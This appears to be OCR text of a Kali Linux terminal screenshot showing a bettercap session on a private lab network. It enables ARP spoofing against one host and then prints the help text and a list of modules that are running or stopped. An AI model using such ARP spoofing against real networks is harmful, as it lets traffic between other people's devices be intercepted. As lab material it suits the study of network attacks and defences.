 root@kali: ~
File Actions Edit View Help
192.168.237.0/24 > 192.168.237.129 » arp.spoof on
192.168.237.0/24 > 192.168.237.129 » [05:21:07] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.237.0/24 > 192.168.237.129 » [05:21:07] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.237.0/24 > 192.168.237.129 » help
help MODULE : List available commands or show module specific help if no module name is provided.
active : Show information about active modules.
quit : Close the session and exit.
sleep SECONDS : Sleep for the given amount of seconds.
Home
get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.
set NAME VALUE : Set the VALUE of variable NAME.
read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.
clear : Clear the screen.
include CAPLET : Load and run this caplet in the current session.
! COMMAND : Execute a shell command and print its output.
alias MAC NAME : Assign an alias to a given endpoint given its MAC address.
Modules
any.proxy > not running
api.rest > not running
arp.spoof > running
ble.recon > not running
c2 > not running
caplets > not running
dhcp6.spoof > not running
dns.spoof > not running
events.stream > running
gps > not running
hid > not running
http.proxy > not running
http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mdns.server > not running
mysql.server > not running
ndp.spoof > not running
net.probe > not running
net.recon > running
net.sniff > not running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
ui > not running
update > not running
wifi > not running
wol > not running
KALI LINUX
"the quieter you become, the more you are able to hear"
192.168.237.0/24 > 192.168.237.129 »